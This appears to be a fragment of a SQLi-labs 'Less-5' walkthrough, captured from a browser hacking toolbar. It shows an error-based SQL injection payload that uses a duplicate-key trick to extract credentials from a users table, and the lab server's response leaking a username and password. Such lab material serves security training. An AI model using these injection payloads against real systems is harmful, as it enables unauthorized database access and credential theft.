 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://172.24.10.137:7777/Less-5/?id=1' and (select 1 from(select count(*),concat((select
(select (SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM security.users
limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) %23
GET
info: load success!
Welcome Dhakkan
Duplicate entry '#Dumb:Dumb#1' for key 'group_key'